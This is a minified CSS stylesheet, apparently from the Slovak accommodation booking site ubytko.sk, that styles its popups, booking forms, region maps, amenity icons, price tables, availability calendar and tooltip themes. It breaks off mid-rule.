#cboxPrevious:active,.popup_theme #cboxNext:active,.popup_theme #cboxSlideshow:active,.popup_theme #cboxClose:active{outline:0}.popup_theme #cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}.popup_theme #cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxPrevious:hover{background-position:bottom left}.popup_theme #cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxNext:hover{background-position:bottom right}.popup_theme #cboxClose{position:absolute;top:0px;right:0px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}.popup_theme #cboxClose:hover{background-position:bottom center}.theme1_input,.theme1_cal,.theme1_textarea,.theme1_select_wrapper,.search_persons_wrapper{float:left;display:inline;padding:5px;border:1px solid white;background-color:white;font-size:11px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;font-family:Arial,sans-serif}.theme1_select_wrapper,.search_persons_wrapper{padding:4px}.theme1_select_wrapper select,.search_persons_wrapper select{border:none;font-size:11px;background:transparent}.yellow_shadow{-webkit-box-shadow:0px 1px 2px 1px #dad07a;-moz-box-shadow:0px 1px 2px 1px #dad07a;-ms-box-shadow:0px 1px 2px 1px #dad07a;-o-box-shadow:0px 1px 2px 1px #dad07a;box-shadow:0px 1px 2px 1px #dad07a}.theme1_cal{background:white url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 74px 4px;width:84px}.theme2_input,.theme2_cal,.theme2_textarea,.popup_edit_error,.theme2_select_wrapper{float:left;display:inline;padding:5px;margin:0px 0px 12px 0px;background-color:#f2f2f2;font-size:12px;border:1px solid #d2d2d2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-family:Arial,sans-serif}.theme2_select_wrapper{padding:4px}.theme2_input,.theme2_textarea{width:226px}.theme2_select_wrapper select{border:none;width:226px;background:transparent}.theme2_cal{background:#f2f2f2 url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 80px 4px}.error_input{background-color:#fce4e8;border:1px solid #ac0000}.popup_edit_error{background-color:#fce4e8;border:1px solid #ac0000}.map_body{float:left;margin:16px 13px 16px 17px}.map_view_container{float:left;position:relative;width:477px;height:252px}.map_container{float:left;position:relative}.map_view_container img.map{position:relative;z-index:2}.map_view_container img.region{display:none;position:absolute;z-index:1}.map_view_container img.regionBg{position:absolute;width:477px;z-index:0;height:252px;top:0px;left:0px;background:transparent}.trencin-map{left:57px;top:38px;width:110px;height:104px}.presov-map{left:258px;top:22px;width:213px;height:81px}.kosice-map{left:283px;top:77px;width:177px;height:84px}.zilina-map{left:138px;top:6px;width:129px;height:104px}.banskabystrica-map{left:142px;top:87px;width:162px;height:114px}.nitra-map{left:75px;top:116px;width:112px;height:127px}.trnava-map{left:14px;top:96px;width:83px;height:142px}.bratislava-map{left:6px;top:134px;width:48px;height:70px}.bratislava-a-okolie-map{left:10px;top:150px;width:46px;height:56px}.zahorie-map{left:4px;top:96px;width:70px;height:79px}.podunajsko-map{left:36px;top:189px;width:127px;height:54px}.dolne-povazie-map{left:41px;top:120px;width:56px;height:95px}.stredne-povazie-map{left:68px;top:64px;width:70px;height:64px}.dolna-nitra-map{left:85px;top:116px;width:60px;height:105px}.pohronie-tekov-map{left:128px;top:111px;width:55px;height:109px}.horna-nitra-map{left:99px;top:84px;width:68px;height:60px}.hont-map{left:152px;top:138px;width:57px;height:81px}.kysuce-map{left:143px;top:15px;width:50px;height:28px}.turiec-map{left:153px;top:52px;width:38px;height:61px}.horne-povazie-map{left:113px;top:30px;width:76px;height:55px}.orava-map{left:189px;top:5px;width:60px;height:53px}.liptov-map{left:189px;top:47px;width:78px;height:48px}.novohrad-map{left:201px;top:127px;width:59px;height:70px}.podpolanie-map{left:180px;top:122px;width:60px;height:38px}.horehronie-map{left:182px;top:87px;width:103px;height:41px}.gemer-map{left:244px;top:90px;width:88px;height:99px}.tatry-map{left:256px;top:36px;width:73px;height:57px}.zamagurie-map{left:290px;top:28px;width:35px;height:18px}.spis-map{left:292px;top:64px;width:61px;height:57px}.saris-map{left:324px;top:21px;width:85px;height:81px}.kosice-a-okolie-abov-map{left:328px;top:92px;width:66px;height:51px}.dolny-zemplin-map{left:392px;top:86px;width:67px;height:75px}.horny-zemplin-map{left:388px;top:30px;width:81px;height:76px}.pictogram{display:inline;float:left;width:41px;height:41px;background:url(https://www.ubytko.sk/public/img/pictograms.png) no-repeat 0px 0px}.pictogram_wrapper{display:inline;float:left;margin:0px 3px 4px 0px;width:41px;height:52px;text-align:center;vertical-align:bottom;font-size:11px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.pict_lozok{background-position:-281px -92px}.pict_wc{background-position:-281px -368px}.pict_shower{background-position:-281px -321px}.pict_parkovanie{background-position:-141px -321px}.pict_fajcenieYes{background-position:0px -183px}.pict_fajcenieNo{background-position:0px -229px}.pict_pesYes{background-position:-281px 0px}.pict_pesNo{background-position:-281px -413px}.pict_kuchyna{background-position:-187px -230px}.pict_restauracia{background-position:-328px -184px}.pict_bezbarierovy{background-position:-47px -91px}.pict_krbVnutorny{background-position:-187px -183px}.pict_ohnisko{background-position:-187px -275px}.pict_gril{background-position:-187px -45px}.pict_internet{background-position:-187px -91px}.pict_preDeti{background-position:-328px -138px}.pict_bazenVonkajsi{background-position:-94px -45px}.pict_bazenVnutorny{background-position:-94px -0px}.pict_sauna{background-position:-376px -276px}.pict_virivka{background-position:-94px -414px}.pict_volejbal{background-position:-235px -414px}.pict_tenis{background-position:-235px -368px}.pict_squash{background-position:-94px -368px}.pict_pingpong{background-position:-376px -46px}.pict_golf{background-position:-234px 0px}.pict_bowling{background-position:-94px -138px}.pict_futbal{background-position:-94px -321px}.pict_posilnovna{background-position:-94px -275px}.pict_kone{background-position:-234px -138px}.pict_rybacka{background-position:-376px -230px}#breadcrumbs{margin:0px 0px 12px 0px;padding:0;list-style:none;width:766px;overflow:hidden;background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #f5f5f5 #ccc #f5f5f5;-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-ms-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-o-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);box-shadow:0 2px 2px rgba(0, 0, 0, 0.4)}#breadcrumbs li{float:left}#breadcrumbs a{float:left;position:relative;text-decoration:none;padding:.4em 1em .4em 2em;color:#444;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);background:#f5f5f5;background:url([data-uri]);background:-moz-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, whitesmoke), color-stop(100%, #dddddd));background:-webkit-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-o-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-ms-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:linear-gradient(to right, #f5f5f5 0%, #dddddd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#dddddd',GradientType=1 )}#breadcrumbs li:first-child a{padding-left:1em}#breadcrumbs a:hover{background:white}#breadcrumbs a:after,#breadcrumbs a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs a:after{z-index:2;border-left-color:#ddd}#breadcrumbs a:before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs a:hover:after{border-left-color:#fff}#breadcrumbs .current,#breadcrumbs .current:hover{font-weight:bold;background:none}#breadcrumbs .current::after,#breadcrumbs .current::before{content:normal}.tbl .col_1,.tbl_1 .col_1,.tbl_service_prices .col_1,.pricelist .col_1,.discountlist .col_1,.surchargelist .col_1,.poi .col_1{width:10%}.tbl .col_2,.tbl_1 .col_2,.tbl_service_prices .col_2,.pricelist .col_2,.discountlist .col_2,.surchargelist .col_2,.poi .col_2{width:20%}.tbl .col_3,.tbl_1 .col_3,.tbl_service_prices .col_3,.pricelist .col_3,.discountlist .col_3,.surchargelist .col_3,.poi .col_3{width:30%}.tbl .col_4,.tbl_1 .col_4,.tbl_service_prices .col_4,.pricelist .col_4,.discountlist .col_4,.surchargelist .col_4,.poi .col_4{width:40%}.tbl .col_5,.tbl_1 .col_5,.tbl_service_prices .col_5,.pricelist .col_5,.discountlist .col_5,.surchargelist .col_5,.poi .col_5{width:50%}.tbl .col_6,.tbl_1 .col_6,.tbl_service_prices .col_6,.pricelist .col_6,.discountlist .col_6,.surchargelist .col_6,.poi .col_6{width:60%}.tbl .col_7,.tbl_1 .col_7,.tbl_service_prices .col_7,.pricelist .col_7,.discountlist .col_7,.surchargelist .col_7,.poi .col_7{width:70%}.tbl .col_8,.tbl_1 .col_8,.tbl_service_prices .col_8,.pricelist .col_8,.discountlist .col_8,.surchargelist .col_8,.poi .col_8{width:80%}.tbl .col_9,.tbl_1 .col_9,.tbl_service_prices .col_9,.pricelist .col_9,.discountlist .col_9,.surchargelist .col_9,.poi .col_9{width:90%}.tbl .col_10,.tbl_1 .col_10,.tbl_service_prices .col_10,.pricelist .col_10,.discountlist .col_10,.surchargelist .col_10,.poi .col_10{width:100%}.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi{table-layout:fixed;color:black;border-collapse:collapse}.tbl_1 td,.tbl_service_prices td,.pricelist td,.discountlist td,.surchargelist td,.poi td,.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{padding:5px 6px 5px 6px;vertical-align:middle;border-bottom:1px solid #D6E8B4;border-top:1px solid #D6E8B4;font-size:12px}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th,.tbl_1 .odd td,.tbl_service_prices .odd td,.pricelist .odd td,.discountlist .odd td,.surchargelist .odd td,.poi .odd td{background-color:#E6F1D2}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{font-weight:bold}.tbl_1 tr.fill td,.tbl_service_prices tr.fill td,.pricelist tr.fill td,.discountlist tr.fill td,.surchargelist tr.fill td,.poi tr.fill td{background-color:#E6F1D2}.tbl_service_prices{margin-bottom:30px}.tbl_service_prices .icon-ok-sign{color:#7c991b;font-size:16px}.tbl_service_prices .tbl_head_attribute{width:500px}.tbl_service_prices .tbl_head_service{width:106px;text-align:center}.cal_basic .cal_month{width:210px;height:207px;white-space:nowrap;margin:10px 10px 2px 10px;text-align:center}.cal_basic .cal_month .month_label{float:left;width:100%;margin:0px 0px 2px 0px;padding:3px 0px 3px 0px;color:#7c991b;font-size:13px;font-weight:bold}.cal_basic .cal_month .month_heading b{float:left;width:26px;height:20px;background-color:#e5f0cf;padding:4px 0px 0px 0px;margin:1px;color:#5C6066;border:1px solid #9ebe5d;font-size:10px}.cal_basic .cal_month time,.cal_basic .cal_month a,.cal_basic .cal_month span{position:relative;float:left;width:26px;height:21px;font-weight:bold;padding:1px 0px 2px 0px;margin:1px;font-size:11px;border:1px solid #cccccc}.cal_basic .cal_month .saturday,.cal_basic .cal_month .sunday{font-weight:bold;color:black}.cal_basic .cal_month .today{border:1px solid #ac0000}.cal_basic .cal_month .day_prev{color:#ffffff}.cal_basic .cal_month .full_occ,.cal_basic .cal_month .conf_r,.cal_basic .cal_month .conf_l,.cal_basic .cal_month .conf_f,.cal_basic .cal_month .pre_r,.cal_basic .cal_month .pre_l,.cal_basic .cal_month .pre_f,.cal_basic .cal_month .pre_conf,.cal_basic .cal_month .conf_pre{background:url(https://www.ubytko.sk/public/img/day_full_basic.png) no-repeat 0px 0px}.cal_basic .cal_month .conf_r{background-position:12px 0px}.cal_basic .cal_month .conf_l{background-position:-12px 0px}.cal_basic .cal_month .conf_f{background-position:0px 0px}.cal_basic .cal_month .pre_r{background-position:12px -24px}.cal_basic .cal_month .pre_l{background-position:-12px -24px}.cal_basic .cal_month .pre_f{background-position:0px -24px}.cal_basic .cal_month .pre_conf{background-position:0px -72px}.cal_basic .cal_month .conf_pre{background-position: 0px -48px}.cal_basic .cal_month .partial_occ,.cal_basic .cal_month .pre_part small,.cal_basic .cal_month .conf_part small{width:8px;padding:1px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.cal_basic .cal_month small{position:absolute;font-size:8px;bottom:0px;right:1px;font-weight:normal;text-align:center}.cal_basic .cal_month .pre_part small{background:#6a95cc;color:#e7e7e7}.cal_basic .cal_month .conf_part small{background:#FFAC62;color:#333333}.accommodation_actions{width:740px;height:80px;margin:25px 0px 25px 0px;padding:0px}.accommodation_actions a{float:left;display:inline;width:215px;height:64px;color:white;padding:4px 0px 4px 22px;cursor:pointer;text-align:left;background-image:url(https://www.ubytko.sk/public/img/detail_buttons.png);-webkit-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-ms-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-o-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);font-weight:bold;font-size:25px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.accommodation_actions a:hover{text-decoration:none}.accommodation_actions a b{float:left;display:inline;padding-left:3px;font-size:11px;font-family:Arial, Helvetica, "Sans Serif";color:black}.button_book{background-position:0px 0px;margin:0px 0px 0px 0px}.button_book:hover{background-position:0px -75px}.button_ask{background-position:237px 0px;margin:0px 0px 0px 0px}.button_ask:hover{background-position:237px -75px}.button_contact{background-position:487px 0px;margin:0px 14px 0px 14px}.button_contact:hover{background-position:487px -75px}.accommodation_container{float:right;width:740px;padding:0px 10px 10px 14px}.accommodation_container header{float:left;display:inline;width:100%;margin-bottom:14px}.accommodation_container h1{font-size:25px;margin-bottom:0px}.accommodation_container h2{font-size:14px;margin-top:0px;font-weight:normal}.accommodation_container h2 a{color:black}.accommodation_container h3{color:#7c991b;font-size:16px;margin-bottom:10px}.accommodation_container .main_image{width:428px;height:321px;background:white;border:1px solid #d5d5d5;padding:7px;-webkit-box-shadow:0 0 5px 1px #d5d5d5;-moz-box-shadow:0 0 5px 1px #d5d5d5;-ms-box-shadow:0 0 5px 1px #d5d5d5;-o-box-shadow:0 0 5px 1px #d5d5d5;box-shadow:0 0 5px 1px #d5d5d5}.accommodation_container .teaser{position:absolute;bottom:7px;left:7px;height:34px;width:428px;background-color:black;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}.accommodation_container em{position:absolute;bottom:7px;left:7px;width:400px;padding:2px 12px 8px 12px;color:white;font-size:14px;font-style:normal;text-align:center}.accommodation_container .lastminute{display:inline;float:left;width:100%;text-align:center;margin:0px 0px 10px 0px;color:#ac0000;font-size:18px}.accommodation_info{float:right;display:inline;position:relative;width:280px;height:334px;font-size:13px;color:black}.accommodation_info h3{margin-top:2px}.accommodation_info .social_container{margin:1px 0px 16px 0px;width:100%;height:22px;overflow:hidden}.accommodation_info .fb-like,.accommodation_info .fb-send{float:left;margin-right:6px}.accommodation_stays{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.accommodation_description{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.toggle-button{float:right;width:100%}#accommodation_detail_tabs{-webkit-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);width:716px;text-align:left;margin:0px;padding:0px 10px 20px 10px}#accommodation_detail_tabs .detail_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#accommodation_detail_tabs .detail_tab_menu a{margin:0px 9px 0px 9px}#accommodation_detail_tabs .detail_tab_menu li{float:left}#accommodation_detail_tabs .detail_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.accommodation_not_active{width:100%;font-weight:bold;font-size:20px;padding:30px 0px 20px 0px;text-align:center;color:#ac0000}.popup_block{float:left;width:594px;height:600px;padding:0px 30px 0px 30px;background:white url(https://www.ubytko.sk/public/img/popup_bac.png) no-repeat 0px 0px;text-align:left}.popup_block h1{float:left;width:100%;color:#7c991b;border-bottom:2px solid #7c991b;font-size:22px;font-weight:bold;margin:26px 0px 16px 0px;margin:26px 0px 16px 0px;text-align:left}.popup_block .popup_body{float:left;width:100%}.popup_block .popup_col1{height:420px;width:178px;font-size:13px}.popup_block .popup_col2{display:inline;float:right;width:380px;margin-left:36px}.popup_block .popup_col1_description{width:100%;margin-top:18px}.popup_block .popup_close{margin-top:16px;color:#ee6e00}.popup_block label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.popup_block .btn5{width:238px}.popup_message{float:left;width:100%;display:none;margin:28px 0px 0px 0px;text-align:center;font-size:18px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.popup_message p{float:left;width:100%;padding:24px 0px 24px 0px;color:white;background:#1188C1}.popup_form_error{float:right;width:138px;height:20px;padding-top:4px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";font-size:10px;text-align:left;color:#c00}#booking_adults_error{padding-top:25px}#booking_date_error{padding-top:26px}#book_popup{background-position:0px 0px}#ask_popup{background-position:-654px 0px}#friend_popup{background-position:-654px 0px}#contact_popup{background-position:-1308px 0px}#contact_popup .popup_cols{height:630px;background:url(https://www.ubytko.sk/public/img/ubytko_phone.png) no-repeat center 320px}.contact_popup_block{float:left;width:100%;display:inline;margin-bottom:20px;padding-left:39px;background:url(https://www.ubytko.sk/public/img/contact_icons.png) no-repeat 0px 8px}.contact_heading{float:left;width:100%;padding:2px 0px 4px 0px;color:#7c991b;font-size:15px;font-weight:bold;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#popup_phone_block{background-position:0px 8px}#popup_email_block{background-position:0px -76px}#popup_web_block{background-position:0px -171px}#popup_im_block{background-position:0px -271px}.accommodation_gallery{margin:10px 0px 0px 0px}.accommodation_gallery a,.accommodation_gallery span{display:inline;float:left;width:172px;height:130px;margin:2px 3px 4px 2px;background-color:white;border:1px solid #ccc}.accommodation_gallery a:hover{border:1px solid #ee6e00}.accommodation_gallery img{display:inline;float:left;margin:2px}.col_general,.col_left,.col_center,.col_right{float:left;width:222px;font-size:13px}.col_general strong,.col_left strong,.col_center strong,.col_right strong{display:block;width:100%;color:black;margin:2px 0px 2px 0px}.col_general span,.col_left span,.col_center span,.col_right span{display:block;width:100%;padding-left:12px;color:#333333}.col_left{margin:3px 0px 0px 10px}.col_center{margin:3px 10px 0px 10px}.col_right{margin:3px 0px 0px 0px}.pricelist{float:left;width:698px;margin:10px 11px 0px 11px}.pricelist small{font-size:11px;font-style:italic;color:#939393}.pricelist .season{width:290px}.pricelist .price{width:180px}.pricelist .conditions{width:186px}.pricelist .value_persons,.pricelist .value_nights{text-align:center;width:99px}.discountlist{float:left;width:698px;margin:20px 11px 0px 11px}.discountlist .title{width:590px}.discountlist .value{width:97px;text-align:center}.surchargelist{float:left;width:698px;margin:20px 11px 0px 11px}.surchargelist .title{width:590px}.surchargelist .value{width:97px;text-align:center}.occupation_help{float:left;clear:both;padding:20px 20px 0px 20px;width:682px;font-size:12px}#occupation_extended{float:left}.poi{float:left;width:698px;margin:10px 11px 0px 11px}.poi td{padding:3px 6px 3px 6px}.poi .distance{width:64px;text-align:right;padding-right:20px}.poi .title{width:420px}.poi .type{width:144px;padding-left:20px}.accommodation_map{float:left;width:716px;height:400px;margin:5px 0px 18px 0px}.booking_persons_wrapper{display:inline;float:left;color:#7c991b;width:226px;text-align:center;font-size:12px;margin:0px 0px 18px 0px}.input_group{float:left;width:234px}.input_group label{width:100px;padding:4px 0px 1px 0px}#booking_start{width:92px}#booking_end{float:right;width:92px}#booking_adults{width:92px}#booking_children{float:right;width:92px}#booking_age_wrapper{display:none}.accommodation_radius .accommodation_minor_line{margin:7px 4px 7px 4px}.locations_radius{width:100%;margin:20px 0px 0px 0px}.last_update_wrapper{width:100%;text-align:center;margin:5px 0px 5px 0px}.calendar_wrapper{width:698px;margin:0px 10px 0px 10px;padding:0px 0px 20px 0px}.info_wrapper{width:698px;text-align:center;margin:20px 11px 10px 11px;background:#E6F1D2;padding:8px 0px 8px 0px;border-top:1px solid #D6E8B4;border-bottom:1px solid #D6E8B4}.price_include_wrapper{width:698px;margin:12px 11px 6px 11px}.blank_info_wrapper{margin:3px 11px 3px 11px;width:690px;font-size:13px;text-align:center}.toggle_collapse{float:right;clear:both;display:block;margin:8px 16px 10px 0px}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:bold}.qtip-titlebar + .qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:white;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4a4a4a), color-stop(100%, black));background-image:-webkit-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-moz-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-ms-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-o-linear-gradient(top, #4a4a4a 0, black 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0, 0, 0, 0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0, 0, 0, 0.7);background-image:-webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));background-image:-moz-linear-gradient(top, #717171, #232323);background-image:-webkit-linear-gradient(top, #717171, #232323);background-image:-ms-linear-gradient(top, #717171, #232323);background-image:-o-linear-gradient(top, #717171, #232323);border:2px solid #ddd;border:2px solid #f1f1f1;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:white;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);-moz-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:black;background:rgba(0, 0, 0, 0.87);color:white;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande', sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:normal;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:white;background:#3A79B8;background-image:-webkit-gradient(linear, left top, left bottom, from(#3a79b8), to(#2e629d));background-image:-webkit-linear-gradient(top, #3a79b8, #2e629d);background-image:-moz-linear-gradient(top, #3a79b8, #2e629d);background-image:-ms-linear-gradient(top, #3a79b8, #2e629d);background-image:-o-linear-gradient(top, #3a79b8, #2e629d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333333;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip 